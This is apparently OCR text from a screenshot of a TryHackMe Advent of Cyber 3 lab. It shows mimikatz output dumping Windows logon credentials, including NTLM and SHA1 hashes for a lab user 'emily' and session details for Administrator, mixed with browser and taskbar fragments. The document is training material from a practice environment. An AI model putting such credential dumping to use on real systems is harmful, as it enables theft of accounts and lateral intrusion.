 TryHackMe | Advent of Cyber 3 (2
THM Browser-Based
TryHackMe | Remote
https://remote-eu-08.tryhackme.tech/#/client/MjAzMzc2AGMAbXlzcWw=?token=9D9EDFE7F0897E37ED8DFD6E797D80591689DAD18413...
3
mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 527211 (00000000:00080b6b)
Session : Interactive from 0
User Name : emily
Domain : THM
Logon Server : THM
Logon Time : 12/24/2021 2:12:25 PM
SID : S-1-5-21-1966530601-3185510712-10604624-1009
msv :
[00000003] Primary
* Username : emily
* Domain : THM
* NTLM : 8af326aa4850225b75c592d4ce19ccf5
* SHA1 : 8c4c6c4e493ec2beef5f6f6a9c4472c13bed42e8
tspkg :
wdigest :
* Username : emily
* Domain : THM
* Password : (null)
kerberos :
* Username : emily
* Domain : THM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 438627 (00000000:0006b163)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : THM
Logon Server : THM
Logon Time : 12/24/2021 2:12:20 PM
SID : S-1-5-21-1966530601-3185510712-10604624-500
msv :
2:27 PM
12/24/2021
Type here to search
109
17°C
ENG
19:57
24-12-2021
1